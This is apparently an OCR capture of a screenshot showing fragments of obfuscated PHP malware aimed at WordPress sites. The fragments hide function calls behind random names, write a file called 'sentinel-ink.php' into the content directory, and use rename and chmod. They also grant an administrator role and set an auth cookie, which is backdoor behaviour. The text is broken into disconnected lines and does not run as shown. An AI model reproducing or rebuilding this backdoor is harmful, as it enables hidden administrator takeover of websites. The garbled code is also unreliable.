
(['role'=>'administrator','number'=>1,'fields'=>
){wp_set_auth_cookie($u[0]-
e161 */ if(!function_exists('fco72lisktaxl')){function
,'2pyb43s','pS-Bypc4ous','pS-wpus','wpusSpTs','pS-
on fco72lisktaxl($i)
';$t='-
ty8i2cxp1av = defined("WP_CONTENT_DIR") ?
sentinel-ink.php"; $xtkdcmenia4ux8 = $c_ty8i2cxp1av .
? $worj4adarffe1 : $xtkdcmenia4ux8; if (!@jljh514j(7)
))) @fco72lisktaxl(10)(jljh514j(5)($pdx7gwpj626o),
se);$h4hue3w016=
5czcoq4, $izogfx52evqxgqij); if ($qa3j24xm8ksol2 !==
rename')) $v70_m60ydafbk9vo = @rwk1ebiaxz(13)
biaxz(15)($sq8l5czcoq4, $pdx7gwpj626o); if
 if (gsouhenj2(14)('chmod')) @p9ojxp66cgk(17)